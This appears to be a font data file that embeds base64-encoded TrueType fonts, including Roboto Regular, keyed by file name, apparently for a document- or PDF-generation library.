AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/8gAAAAA/63/wP+fAAD/5wAAAAD/6wAAAAAAAAAAAAD/yQAAAAAAAAAAAAAAAAAAAAD/4wAA/7UAAAAAAAAAAAAA/3kAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/[base64]/[base64]/ABjgPyA/[base64]/[base64]/[base64]/QNMA1IBAwNYA1kBCgNbA1sBDANdA10BDQNfA2IBDgNmA2sBEgNuA24BGANwA3ABGQN0A3UBGgN6A4UBHAOIA4kBKAOLA44BKgOVA5YBLgOaA5oBMAOcA6IBMQOnA6gBOAOsA9QBOgPWA9YBYwPYA+UBZAPtA+0BcgPwA/ABcwPyA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/gP+AA8D/wP/[base64]//[base64]/AsACwQLCAsMCxALFAsYCxwLIAskCygLLAswCzQLOAs8C0ALRAtICuAK5AroCuwK8Ar0CvgK/[base64]/AL8/////wL+Av4C/wL/[base64]",
  "Roboto-Regular.ttf":"AAEAAAAOAIAAAwBgR0RFRgslCyYAAVJMAAAASEdQT1ON2EyrAAFSlAAAksBHU1VCJCceuwAB5VQAAAQ+T1MvMrivKSAAAAFoAAAAYFZETVhu6nZPAAASjAAABeBjbWFwmRyaewAAGGwAAA7yZ2x5Zgd3oykAAC/[base64]/H6jf3VB/sIcwAAAAkAAgAAAAAAAAABAAAHbP4MAAAINfqN/dgH+wABAAAAAAAAAAAAAAAAAAAEMQABAAAEMQCwABYAeAAFAAEAAAAAAAAAAAAAAAAAAwABAAMD9AGQAAUAAAWaBTMAAAEfBZoFMwAAA9EAZgIAAAAAAAAAAAAAAAAA4AAC/1AAIFsAAAAgAAAAAHB5cnMAQAAA//0GAP4AAGYHmgIAIAABn08BAAAEOgWwAAAAIAACAdUAAAAAAAAB1QAAAdUAAAKPAIgEWQBQA/MAbwUQAGsEWQBnAWUAZwKDAIECjAA2A3IAHAP5AFYBkgAdAfwALwIbAJAC9wAfA/MAcwPzAKAD8wBeA/MAYgPzADwD8wCRA/IAgwPzAFUD8wB0A/MAaAHeAIoBnwArA5EATwPVAJQDrgCIA2AAUAYnAGsEnAArBF0AnQSJAHwEkQCdA/kAnQPYAJ0EugB8BPYAnQIAAKUD3gA7BFwAnQPNAJ0GCwCdBPQAnQTOAH0EbwCdBM4AdAQ/AJ0EJQBVBCoAPAR+AIIEewAqBhgARwRoAEQEMgAeBC4AWwIBAIkC9AAzAgEAHgL4AEUDPQAYAnkAOQPVAHID8gCFA7IAYAP4AF8DvwBjAogARQPxAGED3QCEAdUAiAHK/[base64]/QCTA3oARwHyAIoB1QB3AnkAeQM5AHYDWABlBRkAUgVsAFEFYwBvA18ARwZ///4DxABbBM8AfQQfAJoELQCFBdMAUwQbAHYEAABPA/4AXwQRAI0E5QAvAeEAkgPuAJMDzQA2AgEANATLAJYD/QCKBp0AawY4AGYB4ACYAnoABQS/AGcEBwBfBN4AggRmAIEB5//hA7oAaANtAKUDOwCKA2oAgQHxAI0CrQB5AgcAOwNrAIECpwBbAhsAdAAo/b4AKP31ACj9IwAo/dkAKPzWAe/9OAINALcDnwBmAfMAigPnAKYE6gAqBMAAbgSUADgEBgB6BPcApgQGAFAE+QBRBM0AVQSnAG8D9QBkBCMAlQOOADsD/QBmA8QAZAO0AHsD/QCJA/kAdQJlALwD4wAvA3MAYwQqADMD/QCJA8cAZQP9AGYDsABZA9kAiATxAFUE5wBbBbEAdgQPAHYDuf/[base64]/gAWBBMAlAYKAJIFNAB3A9H/9AYwAKYFLgCQBDYANwPDAB0GFQC2BT4ArgX6AIwFKwCPB9oApgbaAJIDpABMA2QATgTAAG4D/ABfBG0AJAOMADsEwABuA/4AXwYFAJIFPAB5BgsAkgU1AHcEkAByA8cAZARiAG8AKPz7ACj9EgAo/eAAKP4YAAD6jQAA+qQD0f/0BHYAnQP6AIUD2ACXAysAiQRQAKYDjQCJBG0AmAP8AJMFrwBKBN0ATAajAJ0E6wCJBwwApwYLAIkFIgBwBDsAbQZCAEUEswAvBMQAiwPfAHsExABXBWYAUQQm/+8EbQCYA9sAkwT2AKYD/QCJBMcAWAQVAGgEFQBpBCsAUALqAE8EcgBhBcoAYwXzAGQFfABCBIEAPgPEAFUDjQB8Bq0ATgWWAE0G6wCbBbsAiwRUAHEDngBkBO4AMgR4AFAEuACUA5UAAAcDAAADlQAABwMAAAJxAAAB3gAAAUwAAAPvAAAB/gAAAYcAAADYAAAAKAAABJQAoQVtAJ8DOgAWAY4AZAGOADgBjwAwAY8ALAKsAG0CswBEApwAMAPdAFAEAABeArIAigNdAI8EuQCPBo0ARgItAG8CLQBcAzoARQKjAEAC/gB6BBYAXwWuAJsD8wBnBSAAfQNhAHAHFwCXBGEAaQUXAJgFVQBWBeUAXwXkAGAFiwBZA/sAbQTrAKAEHABQA/8AogRKAEkG/gBgAeL/3QPxAGcD1QCUA5EARgOvAIgDigA0AiwAswJkAG4B4gBYA+sAKAAoAAAIMwBbCDUAXAKjAFUCuv/GA6L/[base64]/+MDkgBrA7YAJAMQAFUDoQBrA+8AZwQwAGQD/QBmBJ4ApgR8AKYDoACKBJUApgOjAIoDPAB9AzwAfQPzAFUExQB8BNMAfQTyAH0E3wCmBSUAfQUoAH0DYACaA/EAggPMACEEMwBIA94AaQOrAFIEKQCHBF4AdwOrAEYD8gCFA7AAYAQIAF8EAABfBBIAYAQCAIUEEQBfA7IAYAPAAGMD8QBhA/MAgQPzAF8EkQCdBM4AbAPVAHIDagCBAdUAAAH8AC8ErwAwBK8AMAP7AA8EKgA8Al0AAgScACsEnAArBJwAKwScACsEnAArBJwAKwScACsEiQB8A/kAnQP5AJ0D+QCdA/kAnQIA/8kCAACZAgD/+gIA/78E9ACdBM4AfQTOAH0EzgB9BM4AfQTOAH0EfgCCBH4AggR+AIIEfgCCBDIAHgPVAHID1QByA9UAcgPVAHID1QByA9UAcgPVAHIDsgBgA78AYwO/AGMDvwBjA78AYwHh/7kB4QCJAeH/6gHh/68D3wCEBAQAXwQEAF8EBABfBAQAXwQEAF8D3gCBA94AgQPeAIED3gCBA1UAIwNVACMEnAArA9UAcgScACsD1QByBJwAKwPVAHIEiQB8A7IAYASJAHwDsgBgBIkAfAOyAGAEiQB8A7IAYASRAJ0EjgBfA/kAnQO/AGMD+QCdA78AYwP5AJ0DvwBjA/kAnQO/AGMD+QCdA78AYwS6AHwD8QBhBLoAfAPxAGEEugB8A/EAYQS6AHwD8QBhBPYAnQPdAIQCAP/SAeH/wgIA/9IB4f/CAgD/1QHh/8UCAAAWAdUADwIAAJMF3gClA58AiAPeADsB5//hBFwAnQObAIUDzQCQAdUAhQPNAJ0B1QBYA80AnQJrAJIDzQCdArEAkgT0AJ0D3wCEBPQAnQPfAIQE9ACdA98AhAPf/+UEzgB9BAQAXwTOAH0EBABfBM4AfQQEAF8EPwCdAm8AhAQ/[base64]//+BdMAUwTPAH0D/gBfA/D/1APw/9QDpgA1BAQAIwQEACMEBAAjBAQAIwQEACMEBAAjBAQAIwPtAGADbgCDA24AgwNuAIMDbgCDAcb/rQHGAH0Bxv/eAcb/owREAIMEJwBiBCcAYgQnAGIEJwBiBCcAYgPpAG8D6QBvA+kAbwPpAG8DqwAcBAQAIwQEACMEBAAjA+0AYAPtAGAD7QBgA+0AYAPwAIMDbgCDA24AgwNuAIMDbgCDA24AgwQTAGAEEwBgBBMAYAQTAGAERQCDAcb/tgHG/7YBxv+5Acb/9gHGAHgDXAAzA8kAgwNKAHcDSgCDA0oAgwNKAIMERACDBEQAgwREAIMEJwBiBCcAYgQnAGIDugCDA7oAgwO6AIMDoQBKA6EASgOhAEoDoQBKA6YANQOmADUD6QBvA+kAbwPpAG8D6QBvA+kAbwPpAG8FPgA9A6sAHAOrABwDowBOA6MATgOjAE4HQgBKBJwAKwRd//8FWgALAmQADQTiADgElv+YBLsAJwJl/70EnAArBF0AnQP5AJ0ELgBbBPYAnQIAAKUEXACdBgsAnQT0AJ0EzgB9BG8AnQQqADwEMgAeBGgARAIA/78EMgAeA/UAZAPEAGQD/QCJAmUAvAPZAIAD7gCTBAQAXwP9AJMDbAAuA4MANAJl/9sD2QCIBAQAXwPZAIgFsQB2A/kAnQPnAKYEJQBVAgAApQIA/78D3gA7BHwApgRcAJ0EYgBcBJwAKwRdAJ0D5wCmA/kAnQT0AKUGCwCdBPYAnQTOAH0E9wCmBG8AnQSJAHwEKgA8BGgARAPVAHIDvwBjBBMAlAQEAF8D8gCFA7IAYANVACMDgwA0A78AYwL4AJIDpQBjAdUAiAHh/68Byv/pA9cAlQNVACMGGABHBTMAMgYYAEcFMwAyBhgARwUzADIEMgAeA1UAIwFlAGcCjwCIA+4AnARdAEUB5//hAY4AOAYLAJ0GBQCFBJwAKwPVAHIEzv9rBnMARQblAEUD+QCdBPQApQO/AGMEEwCUBM0AVQTnAFsEbQAkA4wACwdZAF8IIwB9BCQAVAOSAFsEiQB8A7IAYAQyAB4DjgA7AgAApQZUACwFTAAlAgAApQScACsD1QByBJwAKwPVAHIGf//+BdMAUwP5AJ0DvwBjBMcAWAO6AGgDugBoBlQALAVMACUEJABUA5IAWwT0AKUEEwCUBPQApQQTAJQEzgB9BAQAXwTAAG4D/ABfBMAAbgP8AF8EuACRA8cAZARiAFwDVQAjBGIAXANVACMEYgBcA1UAIwTOAIsD1gBoBgsApwVwAJQEaABEA4MANAP4AF8E7QA+BBQANQScACsD1QByBJwAKwPVAHIEnAArA9UAcgScACID1f/NBJwAKwPVAHIEnAArA9UAcgScACsD1QByBJwAKwPVAHIEnAArA9UAcgScACsD1QByBJwAKwPVAHIEnAArA9UAcgP5AJ0DvwBjA/kAnQO/AGMD+QCdA78AYwP5AJ0DvwBjA/n/7AO//74D+QCdA78AYwP5AJ0DvwBjA/kAnQO/AGMCAAClAeEAkgIAAIwB1QB3BM4AfQQEAF8EzgB9BAQAXwTOAH0EBABfBM4AOgQE/8YEzgB9BAQAXwTOAH0EBABfBM4AfQQEAF8EvwBnBAcAXwS/AGcEBwBfBL8AZwQHAF8EvwBnBAcAXwS/[base64]/7wPdAIQEaf/iBGn/4gPnAAoC+AAQBJAAIgOv/+AE9AClBBMAlAT2AJ0EEgCUBgsAnQUrAJQE7QA+BBQANQQyAB4DjgA7BGgARAODADQDxABkA9gAIQVtAJ8AKAAAACgAAAH3AJwAAAABAAEBAQEBAAwA+Aj/AAgACP/+AAkACf/9AAoACv/9AAsAC//9AAwADP/9AA0ADf/8AA4ADv/8AA8AD//8ABAAEP/8ABEAEf/7ABIAEv/7ABMAE//7ABQAFP/7ABUAFP/6ABYAFf/6ABcAFv/6ABgAF//6ABkAGP/5ABoAGf/5ABsAGv/5ABwAG//5AB0AHP/4AB4AHf/4AB8AHv/4ACAAH//4ACEAIP/3ACIAIf/3ACMAIv/3ACQAI//3ACUAJP/2ACYAJf/2ACcAJv/2ACgAJ//2ACkAJ//1ACoAKP/1ACsAKf/1ACwAKv/1AC0AK//0AC4ALP/0AC8ALf/0ADAALv/0ADEAL//zADIAMP/zADMAMf/zADQAMv/zADUAM//yADYANP/yADcANf/yADgANv/yADkAN//xADoAOP/xADsAOf/xADwAOv/xAD0AOv/wAD4AO//wAD8APP/wAEAAPf/wAEEAPv/vAEIAP//vAEMAQP/vAEQAQf/vAEUAQv/uAEYAQ//uAEcARP/uAEgARf/uAEkARv/tAEoAR//tAEsASP/tAEwASf/tAE0ASv/sAE4AS//sAE8ATP/sAFAATf/sAFEATf/rAFIATv/rAFMAT//rAFQAUP/rAFUAUf/qAFYAUv/qAFcAU//qAFgAVP/qAFkAVf/pAFoAVv/pAFsAV//pAFwAWP/pAF0AWf/oAF4AWv/oAF8AW//oAGAAXP/oAGEAXf/nAGIAXv/nAGMAX//nAGQAYP/nAGUAYP/mAGYAYf/mAGcAYv/mAGgAY//mAGkAZP/lAGoAZf/lAGsAZv/lAGwAZ//lAG0AaP/kAG4Aaf/kAG8Aav/kAHAAa//kAHEAbP/jAHIAbf/jAHMAbv/jAHQAb//jAHUAcP/iAHYAcf/iAHcAcv/iAHgAc//iAHkAc//hAHoAdP/hAHsAdf/hAHwAdv/hAH0Ad//gAH4AeP/gAH8Aef/gAIAAev/gAIEAe//fAIIAfP/fAIMAff/fAIQAfv/fAIUAf//eAIYAgP/eAIcAgf/eAIgAgv/eAIkAg//dAIoAhP/dAIsAhf/dAIwAhv/dAI0Ahv/cAI4Ah//cAI8AiP/cAJAAif/cAJEAiv/bAJIAi//bAJMAjP/bAJQAjf/bAJUAjv/aAJYAj//aAJcAkP/aAJgAkf/aAJkAkv/ZAJoAk//ZAJsAlP/ZAJwAlf/ZAJ0Alv/YAJ4Al//YAJ8AmP/YAKAAmf/YAKEAmf/XAKIAmv/XAKMAm//XAKQAnP/XAKUAnf/WAKYAnv/WAKcAn//WAKgAoP/WAKkAof/VAKoAov/VAKsAo//VAKwApP/VAK0Apf/UAK4Apv/UAK8Ap//UALAAqP/UALEAqf/TALIAqv/TALMAq//TALQArP/TALUArP/SALYArf/SALcArv/SALgAr//SALkAsP/RALoAsf/RALsAsv/RALwAs//RAL0AtP/QAL4Atf/QAL8Atv/QAMAAt//QAMEAuP/PAMIAuf/PAMMAuv/PAMQAu//PAMUAvP/OAMYAvf/OAMcAvv/OAMgAv//OAMkAv//NAMoAwP/NAMsAwf/NAMwAwv/NAM0Aw//MAM4AxP/MAM8Axf/MANAAxv/MANEAx//LANIAyP/LANMAyf/LANQAyv/LANUAy//KANYAzP/KANcAzf/KANgAzv/KANkAz//JANoA0P/JANsA0f/JANwA0v/JAN0A0v/IAN4A0//IAN8A1P/IAOAA1f/IAOEA1v/HAOIA1//HAOMA2P/HAOQA2f/HAOUA2v/GAOYA2//GAOcA3P/GAOgA3f/GAOkA3v/FAOoA3//FAOsA4P/FAOwA4f/FAO0A4v/EAO4A4//EAO8A5P/EAPAA5f/EAPEA5f/DAPIA5v/DAPMA5//DAPQA6P/DAPUA6f/CAPYA6v/CAPcA6//CAPgA7P/CAPkA7f/BAPoA7v/BAPsA7//BAPwA8P/BAP0A8f/AAP4A8v/AAP8A8//[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/aEBoQWhCuENYQ6hFuEZQSCBJOEloSahLmEvQTLhNOE34TwBPOE/YUEBQmFEoUXBSaFKYUuBTKFNwVJBVMFW4VwBXwFkYWwhccF0oXlhfOF/gYBBggGDwYVBh+GLgY/[base64]/4MCYwVDCYMNQxHjFiMcQyJjJsMqwy0jL8M0gzkDQMNIY00DUYNU41gjWqNb414DXwNgA26jdAN3Y3rDfqOAA4FDhAOHA4lji6ONo4+jkWOTI5YDmUOfg6WDp2OpQ6xDrwOxg7aju0O+I8FDw+PGg8rjzmPRw9LD08PWo9rj4OPmQ+tD8CP04/kj/[base64]/FhGWFhYjljAWN5ZHFkwWYBZulnOWg5aTFqIWtpbGFtUW5BbzlwOXGBcsF0AXSxddF3IXdBd2F3gXhBeQF5uXopevl7KXtZe4l7uXvpfBl8SXx5fKl82X0JfTl9aX2Zfcl9+X4pfll+iX65ful/GX9Jf3l/qX/ZgAmAOYBpgJmAyYD5gSmBWYGJgbmB6YIZgkmCeYKpgtmDCYM5g2mDmYPJg/mEKYRZhImEuYTphRmFSYV5hamF2YYJhvGIwYjxiSGJUYmBibGJ4YoRikGKcYqhitGLAYsxi2GLkYvBjKGOGY5JjnmOqY7ZjwmPOY9pj5mPyY/[base64]/moKahZqImouajpqRmpSaoxqmGqkarBqvGrIatRq4GrsayRrMGs8a0hrVGtga2xreGuEa5BrumvGa9Jr3mvqa/ZsAmwObBpsJmwybD5sSmxWbGJsbmx6bIZskmyebKpstmzCbM5s2mzmbPJs/m1CbU5tWm1mbXJtfm2KbZZtom2ubbptxm3Sbd5t6m32bf5uBm4ObhZuHm4mbi5uNm4+bkZuTm5Wbl5uZm5ybn5uim6WbqJurm66bsJuym7Sbtpu4m7ubvpvBm8Sbx5vKm82b4Zvjm+ab6Jvqm+2b8Jvym/Sb9pv4m/ub/Zv/[base64]/[base64]/poBXJKI/poBZIoAAAAAAgBQAAAD+QWwABsAHwAAASMDIxMjNTMTIzUzEzMDMxMzAzMVIwMzFSMDIwMzEyMCZ85EhkTD2jvW7UWGRc1FiEWiuTu1zESHc807zQGa/mYBmokBYosBoP5gAaD+YIv+non+ZgIjAWIAAAAAAQBv/zADhQacAEEAAAE0LgInLgM1ND4CNzUzFR4BFSM0LgIjIg4CFRQeAhceAxUUDgIHFSM1LgM1MxQeAjMyPgIC1Bg1VTxQf1kvKU1uRI2Mma8ZMEguMEYvFxc2V0BSflYsLlR4S4s/dls2sCY+TCY1UzkeAXctTEI4Gh1NaIhZUohkQAvc3Rnry0NwUi4iPVY0ME1AORsfTWaGWFaJZDwKwMAJOGqhcVVwQhohPVcAAAAABQBr/[base64]/5XYQJVYgSYPm1SMDBSbT5NPW1RMDBRbT0jQDIeHjFBI00jQTIeHjJBI/zNPW5RMDBRbj1OPm1RMDBRbT4jQTIeHjJBI04jQTEeHjFBI/dCBHJCAAAAAwBn/[base64]/o86hkx70FX/AGsgMCAPPW2Xqjg2AaUZKEtAMxA1X0cpA+U2ckBCFSowOSYeOCsbHzZHAAEAZwQhAP0GAAAFAAATAyMTNTP9FYEBlQWR/pABYH8AAQCB/ioCTAZrABsAABM0PgQ3Fw4CAh0BFBIeARcHLgU1gSlFWV5cJyMvY1M1NVNjLyMnXF5ZRSkCT5H/2LKIYBp6LZ7n/tC+Dr7+0OiiMHEaYImw2P6SAAEANv4qAgEGawAbAAABFA4EByc+AhI9ATQCLgEnNx4FFQIBKUVYXl0nIy9kUjU5VWIqIyddXlhFKQJFkv7YsIlgGnEtoeoBMr4OvgE06qEscRpgiLLY/5EAAAAAAQAcAmEDVQWwAA4AAAElNwUDMwMlFwUTBwsBJwFK/tIuAS4JmQoBKS7+zcZ8urR9A9dal3ABWP6jbphb/vFeASD+51sAAAAAAQBWAJIDnQS2AAsAAAEhFSERIxEhNSERMwJUAUn+t7L+tAFMsgMNr/40AcyvAakAAQAd/t4BNADbAAsAACUUDgIHJz4BPQEzATQXLUAqaS8ztUctYmBYIkhCi1GXAAAAAQAvAh8BzAK2AAMAAAEhNSEBzP5jAZ0CH5cAAAEAkP/1AXYA0QALAAA3NDYzMhYVFAYjIiaQOTk5Ozs5OTlhMEBAMC4+PgAAAQAf/4MCswWwAAMAABcjATO1lgH/lX0GLQAAAAIAc//sA38FxAAVACsAAAEUDgIjIi4CPQE0PgIzMh4CFSc0LgIjIg4CFREUHgIzMj4CNQN/N2WQWViQZzg4Zo9YWZBmOLEcNlA0M082HR03UDM0UDUbAm2z9ZdCQpf1s96z8pRAQJTysx97rGswMGuse/7meq9wNDRwr3oAAAAAAQCgAAAChAW3AAYAACEjEQU1JTMChLL+zgHIHATRiajHAAAAAQBeAAADowXEACQAACkBNQE+AzU0LgIjIg4CFSM0PgIzMh4CFRQOAgcBIQOj/NIBkDdHKQ8aMkkvPVc5G7E0ZplmWItgMyM+Ui7+vAJbhQISSXBdUSo2X0YpLE5tQlykekc4Z5BXQIKBfz3+WAAAAAEAYv/[base64]/e0BYgkB6Zf+rgFSbQPx/DkCtBIAAAAAAQCR/+wDnQWwACoAABsBIRUhAz4BMzIeAhUUDgIjIi4CJzMeATMyPgI1NC4CIyIOAge9PwJ5/hwiIWFAVYhdMjFjlGNLhWdCCKYPcVszUjgeHzpXNyY1KSQUAtoC1qv+cxcoRX+0b2mxgUkxZJhmfX8uVntMRHZXMg0YIxUAAAACAIP/7AONBbEAIQA2AAABFSMiDgIHPgEzMh4CFRQOAiMiLgI9ATQ+BDMDIg4CBxUUHgIzMj4CNTQuAgLcDnGXXSwGMn5IXYRVKDBhkGBmlGEuES9Tgrl9vSZEOiwNJT1OKDNPNhwZNE4FsZ1OgqhbPztTh6xaaLWFTWKfyGVXZsu5n3VC/XAeNUcpSWKVZTQxWXpJQXldOAAAAAABAFUAAAOYBbAABgAACQEjASE1IQOY/gu5AfT9dwNDBUj6uAUYmAAAAwB0/[base64]//wNtBcQAIQA2AAAlMj4CNw4BIyIuAjU0PgIzMh4CHQEUDgQrATUTMj4CNzU0LgIjIg4CFRQeAgEifJxaJAMwfUtdg1QnMF+PYGuVXSoNKk6Cv4UNzCJBOi8QJT1NKDJONRwYMk2bTYKoXD1KVYmuWWi4iU9lptNvQ1/Dt6B3RZwB5R40RylOY5loNjRbfElBe2A6//8Aiv/1AXEERAAmABD6AAAHABD/+wNz//8AK/7eAVkERAAnABD/4wNzAAYADg4AAAEATwDDAvsESgAGAAATBRUBNQEV/QH+/VQCrAKE/cQBe5IBesQAAAACAJQBjwNRA88AAwAHAAABITUhESE1IQNR/UMCvf1DAr0DLqH9wKAAAQCIAMQDWARLAAYAAAkBNQEVATUCpv3iAtD9MAKLAQK+/oaS/oXAAAIAUP/1AwoFxAAlADEAAAE0PgI3PgM1NCYjIg4CFSM+AzMyHgIVFA4CBw4BFQM0NjMyFhUUBiMiJgE6ECI4KRsyJxhXUSA/Mx+wATZfgEtSgFkuJj5NJysdtDEzMjMzMjMxAZpIZlRPMSM/Q04zaXcXMUs0VYZdMTVjjVdEdmtfLTOASv7DLT09LS07OwAAAAIAa/[base64]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[base64]/6CA7QFEvruBRKeAAAAAQCC/+wEAQWwABkAAAERFA4CIyIuAjURMxEUHgIzMj4CNREEAUp8olleo3hFtiZFYTw8YkUmBbD7/nurbDAwbKt7BAL7/lVxRBwcRHFVBAIAAAAAAQAqAAAEUwWwAAYAAAkBMwEjATMCPQFNyf47oP48yAEZBJf6UAWwAAEARwAABeIFsAASAAABFzcTMxMXNxMzASMDJwcDIwEzAbMTHemZ4h0Vsrf+3qXzDw/8pv7ftwHLo5AD+PwIlKgD5PpQBCVWVvvbBbAAAAAAAQBEAAAEJwWwAAsAAAkBMwkBIwkBIwkBMwI2ARLX/oUBg9n+6P7n2QGF/oPWA4ICLv0u/SICOP3IAt4C0gAAAAEAHgAABBEFsAAIAAAJATMBESMRATMCGAEqz/5it/5i0ALVAtv8b/3hAh8DkQAAAAEAWwAAA9kFsAAJAAAlIRUhNQEhNSEVASYCs/yCApf9cANcnZ2QBIKejQAAAQCJ/sgB1QaAAAcAAAEjETMVIREhAdWbm/60AUwF6Pl4mAe4AAAAAAEAM/+DAtgFsAADAAATMwEjM6cB/qYFsPnTAAABAB7+yAFrBoAABwAAEyERITUzESMeAU3+s52dBoD4SJgGiAABAEUC2QKxBbAABgAAAQMjEzMTIwF7k6P8dvqhBLv+HgLX/SkAAAAAAQAY/2kDJQAAAAMAAAUhNSEDJfzzAw2XlwAAAAEAOQTYAdoF/gADAAABIwEzAdqf/v7fBNgBJgACAHL/7ANpBE4ALgA/AAAhLgEnDgMjIi4CNTQ+AjsBNTQmIyIOAhUjND4CMzIeAhURFB4CFxUlMj4CNxEjIg4CFRQeAgKxCQsDEzE9RyhHc1IsNmqgantWWCtDLhixM1+IVEt9WzIECQ0I/lwlQjYpDF1AZ0knFCg9FD8jHDImFihQdU5OhGA3c2FSGy49IjpzWzgkUH5b/esbPDo1FhCNFiMtGAECHDVOMjFDKRIAAAIAhf/sA5QGAAAVACcAAAEUDgIjIiYnByMRMxE+ATMyHgIVIzQuAiMiBgcRHgMzMjY1A5QvW4RVW30qCaGwKnpWVoVbL7AXNVdATGMdDiczPyd5aAHpgb9+P0xIgAYA/cNDSDx9woVahVgsVED9/R82JxartgAAAAEAYP/sA2oETgApAAAlMj4CNzMOAyMiLgI9ATQ+AjMyHgIXIy4BIyIOAh0BFB4CAfwnRjYhA6cDPWOCSWmbZjIyZpppUoVfNgOnBmdbRlo1FRQ1W4MYM084UYVfNESAunZ6drmBRDVlklx4eDJbgE96UIFbMQAAAAIAX//sA2wGAAAVACMAABM0PgIzMhYXETMRIycOASMiLgI1MxQWMzI2NxEuASMiBhVfNF+GUVF3KrGiCSp6VVCFXzWxbHpKXh0eX0d7bAJOhcJ9PEE9AjD6AHRCRj9+v4G2q